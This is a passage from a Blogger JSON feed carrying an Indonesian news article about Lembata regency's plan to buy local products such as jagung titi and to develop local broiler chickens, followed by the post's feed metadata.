Tuaq.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, selain tiga sektor utama itu, bidang \u003Cstrong\u003Ependidikan, kesehatan, dan infrastruktur\u003C\/strong\u003E juga tetap menjadi perhatian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Tanpa infrastruktur yang baik, sektor lainnya tidak akan berkembang karena infrastruktur adalah nadi transportasi dan mobilisasi,” tegasnya.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBupati Kanis menjelaskan, pemerintah daerah kini tidak hanya mendorong masyarakat untuk menanam dan beternak, tetapi juga menyiapkan dukungan pada tahap \u003Cstrong\u003Epengolahan dan pemasaran produk\u003C\/strong\u003E. Salah satunya melalui program \u003Cstrong\u003Epengembangan ayam pedaging lokal\u003C\/strong\u003E yang saat ini mulai berjalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPemerintah menargetkan pada \u003Cstrong\u003Etahun 2026\u003C\/strong\u003E, tidak ada lagi pasokan ayam pedaging dari luar Lembata. Sistem penjualan pun akan diubah dari per ekor menjadi \u003Cstrong\u003Eper kilogram\u003C\/strong\u003E agar harga lebih adil dan terukur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESelain itu, pemerintah juga mulai memberi perhatian pada \u003Cstrong\u003Eproduk hasil pertanian lokal\u003C\/strong\u003E, khususnya \u003Cstrong\u003Eolahan jagung titi\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Mulai 12 Oktober 2025, pemerintah daerah siap membeli jagung titi dari masyarakat, dengan syarat bahan bakunya dari jagung pulut, bersih, dan tidak direndam sebelum dititi agar lebih enak dikonsumsi,” jelas Bupati Kanis.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EMasyarakat yang ingin menjual produk jagung titi diminta mendaftar ke dinas teknis untuk memastikan pembelian dilakukan langsung dari pengrajin yang menggantungkan hidupnya dari usaha tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cblockquote\u003E\n\u003Cp\u003E“Kami ingin memastikan produk yang dibeli benar-benar hasil kerja masyarakat yang menjadikannya sebagai mata pencaharian utama, bukan sampingan,” tutur Kanis Tuaq.\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ELangkah ini, lanjutnya, menjadi bukti bahwa pembangunan yang berfokus pada \u003Cstrong\u003Epertanian, peternakan, dan perikanan\u003C\/strong\u003E merupakan upaya nyata menuju \u003Cstrong\u003Ekemandirian ekonomi daerah\u003C\/strong\u003E, serta wujud komitmen pemerintah dalam memastikan setiap program memberi manfaat langsung bagi kesejahteraan masyarakat.***tvb\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E(tvb)\u003C\/strong\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8397737292466022054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8397737292466022054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/10\/pemerintah-siap-beli-produk-nelayan.html","title":"Pemerintah Siap Beli Produk Nelayan, Petani, dan Peternak Lokal"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiekbLDCVOhCrbOQVRFIHwdmKMSjquU7GOnBKej3sq2quSXrQT85y8EK7IoC4LhPOxTJd8703FiosBo9YaiBxjDB8DmGmBkH5G-zvItM-X5xBy8mIxHjCVg57Rr0wB8JNIGMLK6AMOhGmpDCKt4JcYysOwzu5sYyRA03eSaA0oZzMAUTo71WEtacyuR8mc=s72-c","height":"72","width":"72"}}]}});